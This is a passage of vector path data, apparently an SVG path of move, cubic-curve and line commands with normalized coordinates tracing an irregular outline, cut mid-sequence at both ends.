0.763 C 0.059 0.763 0.059 0.764 0.059 0.765 C 0.059 0.767 0.060 0.768 0.061 0.768 C 0.062 0.768 0.063 0.768 0.062 0.767 Z  M 0.056 0.770 C 0.056 0.769 0.055 0.768 0.055 0.768 C 0.055 0.768 0.054 0.769 0.054 0.770 C 0.054 0.771 0.054 0.772 0.055 0.772 C 0.056 0.772 0.056 0.771 0.056 0.770 Z  M 0.044 0.779 C 0.044 0.778 0.044 0.777 0.043 0.777 C 0.041 0.777 0.041 0.777 0.042 0.779 C 0.043 0.780 0.044 0.780 0.044 0.780 C 0.044 0.781 0.044 0.780 0.044 0.779 Z  M 0.038 0.788 C 0.038 0.787 0.038 0.786 0.038 0.786 C 0.037 0.786 0.037 0.787 0.037 0.788 C 0.037 0.789 0.038 0.790 0.038 0.790 C 0.038 0.790 0.038 0.789 0.038 0.788 Z  M 0.041 0.790 C 0.041 0.789 0.040 0.788 0.040 0.788 C 0.040 0.788 0.040 0.789 0.040 0.790 C 0.040 0.791 0.040 0.791 0.041 0.791 C 0.041 0.791 0.041 0.791 0.041 0.790 Z  M 0.016 0.831 C 0.016 0.829 0.015 0.829 0.015 0.831 C 0.015 0.832 0.015 0.832 0.015 0.832 C 0.016 0.832 0.016 0.831 0.016 0.831 Z  M 0.016 0.835 C 0.016 0.835 0.016 0.835 0.016 0.835 C 0.015 0.836 0.016 0.836 0.016 0.836 C 0.017 0.836 0.017 0.836 0.016 0.835 Z  M 0.013 0.840 C 0.013 0.839 0.013 0.838 0.013 0.839 C 0.012 0.840 0.012 0.841 0.012 0.841 C 0.012 0.841 0.012 0.842 0.013 0.842 C 0.013 0.842 0.013 0.841 0.013 0.840 Z  M 0.024 0.850 C 0.023 0.849 0.023 0.849 0.023 0.850 C 0.023 0.850 0.023 0.851 0.023 0.851 C 0.024 0.851 0.024 0.850 0.024 0.850 Z  M 0.022 0.849 C 0.022 0.848 0.021 0.847 0.021 0.847 C 0.020 0.847 0.020 0.848 0.020 0.849 C 0.020 0.850 0.021 0.851 0.021 0.851 C 0.022 0.851 0.022 0.850 0.022 0.849 Z  M 0.017 0.858 C 0.017 0.857 0.016 0.856 0.016 0.856 C 0.016 0.856 0.015 0.857 0.015 0.858 C 0.015 0.859 0.016 0.860 0.016 0.860 C 0.017 0.860 0.017 0.859 0.017 0.858 Z  M 0.020 0.867 C 0.020 0.866 0.019 0.865 0.019 0.865 C 0.019 0.865 0.018 0.866 0.018 0.867 C 0.018 0.868 0.018 0.869 0.019 0.869 C 0.020 0.869 0.020 0.868 0.020 0.867 Z  M 0.636 0.995 C 0.636 0.993 0.635 0.993 0.634 0.993 C 0.631 0.993 0.631 0.993 0.630 0.990 C 0.629 0.986 0.628 0.984 0.628 0.987 C 0.629 0.988 0.628 0.988 0.627 0.988 C 0.626 0.988 0.624 0.989 0.624 0.990 C 0.624 0.992 0.623 0.992 0.621 0.991 C 0.619 0.989 0.618 0.988 0.616 0.988 C 0.616 0.988 0.616 0.987 0.616 0.986 C 0.616 0.985 0.615 0.983 0.615 0.982 C 0.613 0.980 0.612 0.975 0.612 0.973 C 0.612 0.972 0.612 0.971 0.612 0.971 C 0.611 0.971 0.611 0.972 0.611 0.973 C 0.611 0.974 0.611 0.975 0.611 0.975 C 0.610 0.975 0.610 0.977 0.609 0.980 C 0.608 0.986 0.607 0.988 0.607 0.983 C 0.607 0.980 0.607 0.980 0.604 0.985 C 0.604 0.987 0.603 0.987 0.603 0.986 C 0.603 0.984 0.600 0.985 0.599 0.987 C 0.599 0.989 0.598 0.989 0.598 0.987 C 0.598 0.987 0.598 0.986 0.598 0.985 C 0.599 0.985 0.598 0.984 0.598 0.984 C 0.598 0.984 0.597 0.985 0.597 0.986 C 0.597 0.989 0.595 0.988 0.594 0.984 C 0.593 0.982 0.592 0.980 0.591 0.980 C 0.590 0.980 0.589 0.979 0.588 0.977 C 0.586 0.974 0.586 0.974 0.585 0.976 C 0.585 0.977 0.584 0.978 0.584 0.978 C 0.584 0.978 0.584 0.979 0.584 0.980 C 0.584 0.981 0.583 0.982 0.583 0.982 C 0.582 0.982 0.582 0.982 0.582 0.980 C 0.583 0.978 0.582 0.978 0.581 0.978 C 0.581 0.979 0.580 0.978 0.580 0.976 C 0.580 0.973 0.579 0.971 0.578 0.971 C 0.578 0.971 0.578 0.972 0.578 0.973 C 0.578 0.973 0.576 0.974 0.574 0.973 C 0.571 0.973 0.570 0.973 0.569 0.976 C 0.569 0.980 0.567 0.981 0.567 0.978 C 0.567 0.975 0.566 0.976 0.565 0.980 C 0.564 0.982 0.564 0.984 0.563 0.984 C 0.563 0.984 0.563 0.984 0.563 0.982 C 0.564 0.981 0.564 0.980 0.563 0.979 C 0.563 0.979 0.562 0.977 0.562 0.976 C 0.562 0.974 0.562 0.972 0.561 0.970 C 0.559 0.967 0.559 0.967 0.558 0.970 C 0.557 0.971 0.556 0.973 0.554 0.974 C 0.552 0.975 0.552 0.975 0.552 0.973 C 0.553 0.972 0.553 0.971 0.552 0.971 C 0.551 0.971 0.550 0.975 0.549 0.977 C 0.549 0.978 0.548 0.978 0.548 0.978 C 0.547 0.977 0.547 0.976 0.547 0.975 C 0.548 0.973 0.546 0.968 0.544 0.968 C 0.543 0.969 0.542 0.968 0.541 0.966 C 0.540 0.964 0.540 0.964 0.539 0.966 C 0.538 0.968 0.537 0.968 0.537 0.966 C 0.536 0.965 0.536 0.965 0.535 0.968 C 0.534 0.970 0.534 0.971 0.533 0.971 C 0.532 0.970 0.532 0.971 0.532 0.972 C 0.532 0.974 0.531 0.973 0.530 0.970 C 0.529 0.966 0.528 0.965 0.528 0.968 C 0.528 0.969 0.528 0.969 0.527 0.969 C 0.527 0.969 0.527 0.970 0.527 0.972 C 0.527 0.973 0.527 0.974 0.526 0.974 C 0.525 0.974 0.525 0.973 0.525 0.972 C 0.525 0.971 0.524 0.970 0.523 0.970 C 0.521 0.971 0.521 0.970 0.521 0.968 C 0.520 0.966 0.520 0.966 0.519 0.968 C 0.519 0.969 0.518 0.969 0.517 0.968 C 0.517 0.967 0.516 0.967 0.515 0.967 C 0.513 0.967 0.512 0.966 0.511 0.965 C 0.511 0.964 0.510 0.964 0.510 0.966 C 0.511 0.971 0.509 0.969 0.509 0.964 C 0.508 0.960 0.508 0.958 0.507 0.957 C 0.506 0.957 0.506 0.956 0.506 0.955 C 0.506 0.954 0.506 0.953 0.506 0.953 C 0.505 0.953 0.505 0.953 0.505 0.952 C 0.505 0.951 0.504 0.950 0.503 0.950 C 0.501 0.950 0.500 0.950 0.500 0.954 C 0.499 0.959 0.497 0.962 0.496 0.959 C 0.496 0.956 0.493 0.958 0.494 0.962 C 0.494 0.963 0.494 0.964 0.493 0.964 C 0.492 0.964 0.492 0.963 0.492 0.962 C 0.492 0.959 0.487 0.952 0.485 0.955 C 0.485 0.956 0.485 0.956 0.485 0.957 C 0.486 0.958 0.486 0.958 0.485 0.959 C 0.484 0.959 0.483 0.957 0.483 0.955 C 0.483 0.953 0.483 0.953 0.483 0.954 C 0.482 0.955 0.481 0.954 0.481 0.952 C 0.480 0.951 0.480 0.950 0.479 0.952 C 0.479 0.953 0.478 0.954 0.477 0.954 C 0.476 0.954 0.476 0.954 0.475 0.955 C 0.474 0.958 0.472 0.959 0.471 0.956 C 0.470 0.953 0.467 0.953 0.466 0.955 C 0.465 0.957 0.462 0.954 0.462 0.951 C 0.462 0.950 0.462 0.950 0.461 0.951 C 0.460 0.951 0.460 0.951 0.459 0.948 C 0.458 0.946 0.458 0.944 0.458 0.944 C 0.457 0.944 0.457 0.943 0.458 0.942 C 0.458 0.940 0.457 0.942 0.456 0.946 C 0.455 0.947 0.454 0.948 0.451 0.949 C 0.448 0.949 0.445 0.950 0.444 0.951 C 0.442 0.953 0.442 0.953 0.442 0.951 C 0.441 0.950 0.441 0.949 0.441 0.950 C 0.441 0.952 0.439 0.948 0.439 0.946 C 0.439 0.944 0.438 0.943 0.438 0.943 C 0.437 0.943 0.437 0.944 0.437 0.945 C 0.437 0.947 0.434 0.948 0.434 0.946 C 0.434 0.944 0.433 0.944 0.433 0.946 C 0.433 0.947 0.432 0.948 0.432 0.947 C 0.432 0.946 0.431 0.947 0.431 0.947 C 0.430 0.950 0.427 0.953 0.427 0.952 C 0.427 0.951 0.426 0.951 0.425 0.950 C 0.424 0.950 0.424 0.949 0.424 0.949 C 0.423 0.946 0.415 0.947 0.414 0.949 C 0.413 0.952 0.411 0.954 0.411 0.951 C 0.411 0.950 0.410 0.950 0.410 0.950 C 0.409 0.950 0.409 0.949 0.409 0.948 C 0.409 0.947 0.408 0.946 0.407 0.946 C 0.406 0.946 0.405 0.947 0.405 0.948 C 0.405 0.949 0.405 0.950 0.405 0.950 C 0.404 0.950 0.404 0.951 0.404 0.952 C 0.403 0.956 0.401 0.958 0.400 0.954 C 0.400 0.953 0.399 0.951 0.399 0.951 C 0.398 0.951 0.398 0.951 0.398 0.950 C 0.398 0.949 0.398 0.949 0.397 0.948 C 0.396 0.948 0.395 0.950 0.394 0.953 C 0.394 0.955 0.393 0.957 0.393 0.955 C 0.393 0.954 0.390 0.946 0.389 0.946 C 0.389 0.946 0.388 0.949 0.387 0.952 C 0.386 0.955 0.386 0.956 0.386 0.955 C 0.386 0.954 0.386 0.954 0.385 0.954 C 0.385 0.955 0.384 0.955 0.384 0.954 C 0.384 0.951 0.378 0.951 0.378 0.953 C 0.377 0.954 0.377 0.955 0.377 0.955 C 0.378 0.955 0.378 0.956 0.377 0.957 C 0.377 0.958 0.377 0.958 0.376 0.957 C 0.375 0.955 0.373 0.954 0.371 0.954 C 0.368 0.954 0.366 0.953 0.365 0.953 C 0.364 0.953 0.363 0.953 0.362 0.954 C 0.360 0.955 0.360 0.954 0.359 0.952 C 0.358 0.948 0.356 0.948 0.356 0.952 C 0.356 0.955 0.354 0.957 0.353 0.955 C 0.352 0.954 0.352 0.953 0.351 0.953 C 0.350 0.953 0.350 0.953 0.350 0.951 C 0.350 0.950 0.350 0.950 0.350 0.950 C 0.349 0.950 0.349 0.948 0.349 0.947 C 0.350 0.946 0.350 0.944 0.349 0.944 C 0.349 0.944 0.349 0.946 0.349 0.947 C 0.349 0.948 0.348 0.950 0.348 0.950 C 0.347 0.950 0.347 0.951 0.347 0.952 C 0.346 0.956 0.345 0.956 0.342 0.952 C 0.339 0.948 0.338 0.948 0.335 0.948 C 0.334 0.949 0.332 0.949 0.332 0.948 C 0.332 0.947 0.332 0.948 0.331 0.950 C 0.330 0.955 0.329 0.956 0.329 0.953 C 0.329 0.952 0.328 0.951 0.328 0.951 C 0.328 0.951 0.327 0.951 0.327 0.950 C 0.327 0.948 0.325 0.949 0.324 0.951 C 0.324 0.951 0.323 0.952 0.322 0.952 C 0.321 0.952 0.319 0.954 0.319 0.955 C 0.318 0.958 0.316 0.956 0.315 0.951 C 0.315 0.949 0.315 0.948 0.314 0.949 C 0.313 0.950 0.313 0.949 0.313 0.948 C 0.312 0.945 0.310 0.946 0.309 0.948 C 0.309 0.950 0.309 0.950 0.308 0.948 C 0.308 0.947 0.307 0.947 0.306 0.947 C 0.306 0.948 0.305 0.947 0.305 0.946 C 0.305 0.944 0.305 0.944 0.305 0.945 C 0.304 0.951 0.295 0.955 0.296 0.949 C 0.296 0.948 0.296 0.948 0.295 0.948 C 0.294 0.949 0.294 0.948 0.294 0.947 C 0.294 0.946 0.294 0.946 0.293 0.947 C 0.293 0.948 0.292 0.949 0.292 0.949 C 0.291 0.950 0.291 0.949 0.291 0.948 C 0.291 0.947 0.290 0.947 0.289 0.948 C 0.289 0.948 0.287 0.947 0.287 0.946 C 0.286 0.945 0.285 0.944 0.285 0.946 C 0.284 0.947 0.282 0.948 0.280 0.949 C 0.277 0.949 0.274 0.950 0.273 0.951 C 0.272 0.951 0.271 0.950 0.271 0.948 C 0.270 0.946 0.270 0.946 0.269 0.949 C 0.268 0.951 0.268 0.951 0.268 0.949 C 0.268 0.947 0.268 0.946 0.267 0.946 C 0.267 0.946 0.267 0.945 0.267 0.944 C 0.267 0.943 0.266 0.943 0.265 0.945 C 0.264 0.947 0.264 0.947 0.263 0.945 C 0.261 0.941 0.257 0.945 0.258 0.950 C 0.258 0.952 0.258 0.952 0.255 0.952 C 0.254 0.953 0.253 0.952 0.253 0.950 C 0.252 0.948 0.252 0.948 0.251 0.949 C 0.251 0.950 0.250 0.950 0.250 0.950 C 0.249 0.949 0.248 0.948 0.248 0.948 C 0.247 0.948 0.246 0.947 0.246 0.946 C 0.246 0.945 0.244 0.940 0.243 0.940 C 0.243 0.940 0.242 0.941 0.241 0.941 C 0.241 0.942 0.240 0.942 0.239 0.938 C 0.238 0.934 0.238 0.933 0.238 0.935 C 0.237 0.938 0.230 0.939 0.229 0.937 C 0.228 0.935 0.228 0.935 0.226 0.937 C 0.224 0.940 0.221 0.941 0.221 0.939 C 0.221 0.938 0.221 0.937 0.221 0.937 C 0.221 0.937 0.220 0.938 0.220 0.939 C 0.220 0.940 0.220 0.940 0.220 0.939 C 0.219 0.938 0.218 0.938 0.217 0.939 C 0.217 0.940 0.216 0.940 0.216 0.939 C 0.216 0.938 0.214 0.938 0.212 0.938 C 0.209 0.938 0.207 0.939 0.206 0.939 C 0.205 0.939 0.204 0.940 0.204 0.942 C 0.203 0.944 0.203 0.944 0.203 0.943 C 0.204 0.939 0.201 0.939 0.197 0.941 C 0.196 0.943 0.195 0.942 0.194 0.941 C 0.193 0.938 0.188 0.939 0.186 0.942 C 0.185 0.943 0.185 0.942 0.185 0.941 C 0.185 0.940 0.185 0.939 0.185 0.940 C 0.184 0.940 0.184 0.940 0.183 0.938 C 0.182 0.935 0.182 0.935 0.181 0.939 C 0.180 0.942 0.179 0.942 0.178 0.941 C 0.177 0.939 0.175 0.939 0.175 0.941 C 0.175 0.942 0.174 0.942 0.173 0.943 C 0.172 0.943 0.171 0.943 0.171 0.942 C 0.171 0.941 0.171 0.941 0.170 0.941 C 0.170 0.941 0.170 0.939 0.170 0.938 C 0.170 0.936 0.169 0.935 0.164 0.936 C 0.161 0.937 0.157 0.937 0.157 0.938 C 0.156 0.938 0.156 0.937 0.156 0.935 C 0.156 0.934 0.156 0.932 0.155 0.932 C 0.154 0.930 0.151 0.935 0.151 0.938 C 0.151 0.938 0.150 0.939 0.149 0.938 C 0.148 0.937 0.147 0.937 0.147 0.939 C 0.147 0.942 0.145 0.941 0.145 0.938 C 0.145 0.936 0.144 0.936 0.144 0.936 C 0.144 0.937 0.143 0.936 0.143 0.935 C 0.143 0.934 0.143 0.934 0.142 0.934 C 0.141 0.935 0.141 0.934 0.140 0.933 C 0.140 0.932 0.140 0.932 0.139 0.933 C 0.138 0.933 0.138 0.933 0.138 0.932 C 0.137 0.931 0.135 0.930 0.133 0.929 C 0.131 0.928 0.128 0.927 0.128 0.927 C 0.127 0.927 0.126 0.926 0.125 0.926 C 0.125 0.926 0.123 0.925 0.122 0.923 C 0.121 0.922 0.120 0.921 0.120 0.923 C 0.119 0.925 0.116 0.925 0.116 0.923 C 0.116 0.921 0.115 0.921 0.115 0.923 C 0.114 0.924 0.114 0.924 0.113 0.924 C 0.113 0.923 0.113 0.923 0.113 0.925 C 0.113 0.926 0.112 0.926 0.112 0.923 C 0.111 0.921 0.110 0.920 0.107 0.920 C 0.105 0.920 0.102 0.919 0.101 0.918 C 0.100 0.918 0.098 0.917 0.097 0.917 C 0.095 0.916 0.094 0.916 0.094 0.915 C 0.093 0.915 0.089 0.914 0.078 0.913 C 0.071 0.912 0.064 0.911 0.062 0.910 C 0.060 0.909 0.057 0.908 0.055 0.908 C 0.054 0.907 0.052 0.907 0.052 0.906 C 0.050 0.903 0.048 0.903 0.040 0.902 C 0.030 0.901 0.027 0.899 0.026 0.892 C 0.026 0.888 0.026 0.887 0.024 0.886 C 0.023 0.886 0.021 0.886 0.020 0.885 C 0.019 0.885 0.019 0.884 0.019 0.882 C 0.020 0.880 0.019 0.880 0.018 0.880 C 0.018 0.880 0.017 0.879 0.016 0.877 C 0.016 0.875 0.016 0.875 0.016 0.877 C 0.016 0.880 0.016 0.880 0.014 0.880 C 0.013 0.881 0.012 0.880 0.013 0.879 C 0.013 0.878 0.014 0.878 0.015 0.878 C 0.015 0.879 0.015 0.878 0.015 0.876 C 0.015 0.874 0.016 0.874 0.017 0.875 C 0.018 0.876 0.019 0.875 0.018 0.874 C 0.018 0.873 0.017 0.872 0.016 0.872 C 0.015 0.872 0.013 0.871 0.013 0.871 C 0.012 0.869 0.012 0.869 0.013 0.869 C 0.014 0.868 0.015 0.868 0.016 0.868 C 0.016 0.868 0.017 0.867 0.017 0.866 C 0.018 0.864 0.018 0.863 0.016 0.862 C 0.015 0.861 0.014 0.860 0.015 0.856 C 0.015 0.855 0.016 0.854 0.018 0.854 C 0.020 0.853 0.020 0.853 0.020 0.850 C 0.019 0.848 0.019 0.847 0.019 0.848 C 0.019 0.849 0.018 0.850 0.017 0.850 C 0.015 0.849 0.015 0.850 0.016 0.851 C 0.017 0.852 0.017 0.852 0.016 0.852 C 0.015 0.853 0.014 0.853 0.014 0.854 C 0.013 0.855 0.013 0.855 0.014 0.852 C 0.015 0.849 0.015 0.847 0.014 0.847 C 0.013 0.847 0.013 0.846 0.013 0.845 C 0.013 0.844 0.013 0.844 0.013 0.844 C 0.012 0.844 0.012 0.844 0.012 0.845 C 0.013 0.847 0.011 0.847 0.011 0.845 C 0.011 0.844 0.010 0.844 0.010 0.845 C 0.009 0.847 0.009 0.847 0.008 0.845 C 0.008 0.843 0.007 0.842 0.007 0.841 C 0.006 0.841 0.006 0.840 0.007 0.840 C 0.008 0.840 0.009 0.839 0.009 0.838 C 0.009 0.837 0.009 0.837 0.010 0.839 C 0.010 0.840 0.011 0.842 0.011 0.842 C 0.012 0.842 0.012 0.841 0.011 0.840 C 0.010 0.839 0.010 0.838 0.011 0.838 C 0.012 0.838 0.012 0.838 0.012 0.835 C 0.011 0.833 0.011 0.833 0.011 0.833 C 0.012 0.834 0.012 0.834 0.013 0.833 C 0.013 0.831 0.013 0.831 0.013 0.833 C 0.013 0.834 0.014 0.834 0.014 0.831 C 0.014 0.829 0.014 0.827 0.015 0.827 C 0.015 0.827 0.015 0.827 0.015 0.826 C 0.015 0.825 0.015 0.825 0.014 0.825 C 0.014 0.826 0.013 0.825 0.013 0.824 C 0.013 0.824 0.014 0.823 0.015 0.823 C 0.016 0.823 0.018 0.822 0.018 0.820 C 0.018 0.819 0.020 0.818 0.023 0.819 C 0.026 0.819 0.027 0.819 0.027 0.817 C 0.027 0.816 0.027 0.815 0.026 0.815 C 0.025 0.815 0.025 0.814 0.026 0.813 C 0.027 0.811 0.027 0.810 0.031 0.808 C 0.033 0.808 0.034 0.807 0.034 0.805 C 0.033 0.804 0.032 0.803 0.031 0.804 C 0.030 0.804 0.029 0.804 0.030 0.802 C 0.030 0.800 0.032 0.800 0.034 0.800 C 0.038 0.800 0.039 0.799 0.037 0.796 C 0.037 0.795 0.036 0.795 0.035 0.795 C 0.034 0.795 0.033 0.794 0.034 0.793 C 0.034 0.792 0.034 0.792 0.034 0.791 C 0.033 0.790 0.033 0.790 0.033 0.791 C 0.032 0.793 0.031 0.789 0.031 0.787 C 0.032 0.786 0.031 0.786 0.031 0.787 C 0.031 0.787 0.031 0.789 0.031 0.790 C 0.031 0.792 0.031 0.792 0.029 0.789 C 0.026 0.785 0.023 0.785 0.023 0.788 C 0.022 0.790 0.022 0.790 0.022 0.788 C 0.022 0.787 0.022 0.786 0.022 0.786 C 0.022 0.786 0.021 0.787 0.022 0.787 C 0.022 0.788 0.021 0.789 0.020 0.789 C 0.019 0.789 0.019 0.788 0.019 0.788 C 0.019 0.787 0.019 0.786 0.019 0.786 C 0.018 0.786 0.018 0.785 0.017 0.785 C 0.017 0.784 0.017 0.784 0.017 0.786 C 0.017 0.787 0.017 0.788 0.016 0.788 H 0.015 L 0.016 0.785 C 0.018 0.781 0.018 0.779 0.016 0.779 C 0.015 0.779 0.015 0.778 0.015 0.777 C 0.015 0.777 0.017 0.776 0.019 0.775 C 0.024 0.775 0.026 0.774 0.026 0.773 C 0.027 0.773 0.027 0.773 0.028 0.773 C 0.028 0.774 0.029 0.773 0.029 0.772 C 0.029 0.770 0.029 0.770 0.029 0.771 C 0.030 0.773 0.035 0.773 0.038 0.771 C 0.040 0.770 0.042 0.764 0.041 0.764 C 0.040 0.764 0.040 0.763 0.040 0.761 C 0.041 0.759 0.041 0.758 0.042 0.759 C 0.043 0.759 0.043 0.759 0.042 0.757 C 0.042 0.756 0.041 0.755 0.041 0.755 C 0.040 0.755 0.040 0.754 0.040 0.753 C 0.040 0.752 0.040 0.752 0.040 0.752 C 0.040 0.753 0.039 0.753 0.039 0.751 C 0.038 0.750 0.038 0.750 0.038 0.752 C 0.039 0.754 0.038 0.755 0.037 0.757 C 0.036 0.758 0.035 0.759 0.034 0.759 C 0.034 0.759 0.032 0.760 0.031 0.761 C 0.029 0.762 0.027 0.762 0.027 0.762 C 0.027 0.761 0.026 0.762 0.026 0.763 C 0.026 0.763 0.026 0.764 0.025 0.763 C 0.024 0.762 0.024 0.762 0.024 0.761 C 0.025 0.760 0.024 0.760 0.023 0.760 C 0.021 0.760 0.020 0.760 0.020 0.759 C 0.019 0.758 0.019 0.757 0.018 0.758 C 0.018 0.758 0.017 0.758 0.018 0.757 C 0.018 0.755 0.017 0.755 0.016 0.757 C 0.016 0.758 0.015 0.758 0.015 0.756 C 0.014 0.755 0.014 0.754 0.014 0.754 C 0.014 0.754 0.015 0.753 0.015 0.752 C 0.016 0.752 0.016 0.752 0.016 0.754 C 0.015 0.755 0.016 0.755 0.017 0.753 C 0.017 0.751 0.018 0.750 0.019 0.751 C 0.020 0.751 0.021 0.751 0.022 0.750 C 0.023 0.749 0.026 0.748 0.028 0.747 C 0.031 0.747 0.033 0.745 0.033 0.744 C 0.034 0.743 0.035 0.742 0.036 0.742 C 0.037 0.742 0.038 0.740 0.038 0.739 C 0.038 0.738 0.039 0.737 0.040 0.736 C 0.040 0.736 0.041 0.736 0.041 0.736 C 0.041 0.735 0.042 0.734 0.043 0.734 C 0.044 0.734 0.044 0.733 0.043 0.731 C 0.043 0.728 0.042 0.727 0.039 0.728 C 0.037 0.728 0.036 0.727 0.037 0.726 C 0.037 0.726 0.037 0.725 0.037 0.725 C 0.036 0.725 0.037 0.724 0.037 0.723 C 0.038 0.722 0.038 0.722 0.039 0.724 C 0.039 0.725 0.039 0.724 0.040 0.722 C 0.041 0.721 0.041 0.719 0.042 0.719 C 0.042 0.719 0.042 0.719 0.042 0.718 C 0.041 0.717 0.041 0.716 0.041 0.716 C 0.042 0.716 0.042 0.717 0.042 0.717 C 0.042 0.718 0.044 0.720 0.045 0.720 C 0.046 0.720 0.048 0.722 0.049 0.723 C 0.050 0.725 0.051 0.725 0.052 0.723 C 0.053 0.721 0.053 0.721 0.052 0.718 C 0.051 0.715 0.050 0.714 0.048 0.714 C 0.046 0.713 0.045 0.712 0.044 0.712 C 0.044 0.711 0.043 0.711 0.043 0.713 C 0.042 0.714 0.041 0.714 0.041 0.713 C 0.040 0.710 0.044 0.708 0.045 0.710 C 0.046 0.710 0.046 0.710 0.046 0.709 C 0.046 0.708 0.046 0.707 0.046 0.707 C 0.047 0.707 0.047 0.707 0.048 0.707 C 0.049 0.707 0.049 0.707 0.048 0.704 C 0.047 0.703 0.046 0.702 0.046 0.702 C 0.045 0.702 0.043 0.702 0.041 0.701 C 0.040 0.700 0.037 0.700 0.035 0.700 C 0.032 0.700 0.031 0.699 0.031 0.698 C 0.031 0.696 0.031 0.696 0.030 0.697 C 0.030 0.698 0.026 0.698 0.022 0.697 C 0.021 0.697 0.021 0.696 0.021 0.695 C 0.021 0.693 0.021 0.693 0.020 0.693 C 0.019 0.694 0.019 0.694 0.020 0.693 C 0.020 0.691 0.023 0.690 0.026 0.691 C 0.026 0.691 0.028 0.691 0.028 0.690 C 0.029 0.689 0.030 0.689 0.031 0.690 C 0.032 0.691 0.032 0.691 0.033 0.691 C 0.033 0.690 0.032 0.689 0.032 0.689 C 0.031 0.689 0.031 0.688 0.031 0.688 C 0.031 0.687 0.031 0.685 0.031 0.684 C 0.030 0.682 0.030 0.681 0.031 0.682 C 0.031 0.683 0.031 0.683 0.031 0.682 C 0.031 0.680 0.031 0.680 0.029 0.679 C 0.029 0.679 0.028 0.678 0.028 0.678 C 0.028 0.677 0.027 0.677 0.026 0.677 C 0.025 0.677 0.024 0.676 0.024 0.675 C 0.023 0.674 0.023 0.674 0.023 0.673 C 0.024 0.671 0.024 0.671 0.023 0.671 C 0.022 0.671 0.021 0.670 0.021 0.669 C 0.021 0.667 0.021 0.668 0.021 0.670 C 0.021 0.671 0.021 0.673 0.022 0.673 C 0.022 0.673 0.022 0.674 0.022 0.675 C 0.022 0.676 0.022 0.676 0.021 0.675 C 0.021 0.675 0.020 0.674 0.019 0.674 C 0.019 0.673 0.018 0.671 0.019 0.671 C 0.019 0.671 0.019 0.670 0.019 0.668 C 0.019 0.666 0.019 0.665 0.022 0.666 C 0.026 0.666 0.026 0.666 0.026 0.663 C 0.026 0.662 0.027 0.661 0.027 0.661 C 0.028 0.661 0.029 0.660 0.028 0.660 C 0.028 0.659 0.028 0.658 0.027 0.658 C 0.027 0.658 0.027 0.658 0.027 0.656 C 0.028 0.655 0.028 0.655 0.029 0.656 C 0.030 0.659 0.031 0.657 0.029 0.654 C 0.029 0.652 0.027 0.651 0.024 0.651 C 0.021 0.651 0.019 0.650 0.019 0.649 C 0.019 0.648 0.019 0.647 0.019 0.648 C 0.020 0.649 0.020 0.647 0.019 0.644 C 0.019 0.642 0.019 0.642 0.020 0.643 C 0.020 0.643 0.021 0.643 0.021 0.642 C 0.021 0.641 0.021 0.641 0.021 0.642 C 0.021 0.642 0.023 0.643 0.025 0.642 C 0.027 0.641 0.028 0.641 0.027 0.641 C 0.027 0.640 0.026 0.639 0.026 0.638 C 0.025 0.637 0.025 0.637 0.024 0.638 C 0.023 0.639 0.020 0.640 0.020 0.638 C 0.020 0.637 0.019 0.637 0.018 0.637 C 0.016 0.637 0.018 0.635 0.022 0.634 C 0.025 0.633 0.027 0.632 0.027 0.631 C 0.028 0.630 0.028 0.630 0.029 0.631 C 0.029 0.632 0.029 0.631 0.029 0.630 C 0.029 0.627 0.029 0.627 0.030 0.630 C 0.030 0.632 0.031 0.631 0.031 0.629 C 0.031 0.627 0.031 0.627 0.031 0.630 C 0.031 0.631 0.031 0.631 0.031 0.630 C 0.031 0.628 0.033 0.628 0.036 0.631 C 0.037 0.631 0.038 0.631 0.038 0.630 C 0.038 0.629 0.038 0.629 0.039 0.628 C 0.040 0.628 0.040 0.629 0.040 0.630 C 0.040 0.631 0.040 0.631 0.040 0.631 C 0.041 0.631 0.042 0.631 0.042 0.630 C 0.042 0.629 0.042 0.628 0.043 0.627 C 0.044 0.627 0.044 0.627 0.044 0.628 C 0.044 0.629 0.043 0.630 0.043 0.630 C 0.042 0.630 0.042 0.630 0.043 0.631 C 0.043 0.631 0.044 0.630 0.045 0.628 C 0.046 0.625 0.046 0.625 0.046 0.627 C 0.046 0.629 0.047 0.632 0.048 0.630 C 0.048 0.628 0.051 0.628 0.058 0.628 C 0.059 0.628 0.061 0.627 0.061 0.626 C 0.062 0.625 0.064 0.624 0.067 0.624 L 0.071 0.624 L 0.068 0.622 C 0.066 0.621 0.063 0.621 0.061 0.620 C 0.059 0.620 0.058 0.619 0.058 0.618 C 0.058 0.618 0.056 0.617 0.053 0.617 C 0.050 0.617 0.048 0.616 0.048 0.614 L 0.046 0.612 L 0.048 0.612 C 0.049 0.613 0.049 0.613 0.050 0.614 C 0.050 0.616 0.052 0.615 0.053 0.613 C 0.053 0.611 0.053 0.611 0.053 0.613 C 0.053 0.616 0.055 0.616 0.055 0.612 C 0.055 0.610 0.055 0.610 0.056 0.610 C 0.057 0.611 0.057 0.610 0.057 0.610 C 0.057 0.609 0.058 0.608 0.059 0.608 C 0.062 0.608 0.067 0.607 0.068 0.606 C 0.068 0.605 0.069 0.605 0.069 0.605 C 0.070 0.606 0.070 0.605 0.070 0.604 C 0.070 0.603 0.071 0.602 0.072 0.602 C 0.072 0.601 0.073 0.599 0.074 0.598 C 0.074 0.596 0.075 0.595 0.077 0.595 C 0.080 0.595 0.084 0.592 0.084 0.589 C 0.084 0.589 0.084 0.588 0.084 0.589 C 0.083 0.590 0.083 0.589 0.082 0.588 C 0.082 0.587 0.081 0.587 0.081 0.588 C 0.080 0.588 0.079 0.588 0.079 0.587 C 0.079 0.586 0.079 0.584 0.078 0.584 C 0.078 0.584 0.079 0.583 0.081 0.584 C 0.083 0.584 0.085 0.585 0.085 0.586 C 0.086 0.586 0.086 0.586 0.086 0.585 C 0.086 0.584 0.088 0.583 0.089 0.583 C 0.091 0.583 0.093 0.580 0.093 0.578 C 0.093 0.578 0.087 0.577 0.080 0.577 C 0.074 0.577 0.068 0.576 0.068 0.575 C 0.067 0.574 0.055 0.575 0.054 0.577 C 0.053 0.577 0.053 0.577 0.053 0.576 C 0.053 0.575 0.051 0.574 0.050 0.576 C 0.050 0.577 0.050 0.576 0.049 0.576 C 0.048 0.575 0.047 0.574 0.046 0.575 C 0.044 0.575 0.044 0.575 0.045 0.574 C 0.045 0.572 0.045 0.572 0.043 0.573 C 0.041 0.573 0.041 0.573 0.042 0.572 C 0.043 0.570 0.043 0.566 0.043 0.567 C 0.042 0.567 0.042 0.567 0.042 0.567 C 0.041 0.566 0.043 0.565 0.045 0.564 C 0.047 0.563 0.049 0.562 0.049 0.563 C 0.050 0.564 0.050 0.564 0.051 0.563 C 0.051 0.563 0.051 0.563 0.052 0.565 C 0.052 0.566 0.052 0.566 0.053 0.565 C 0.054 0.562 0.056 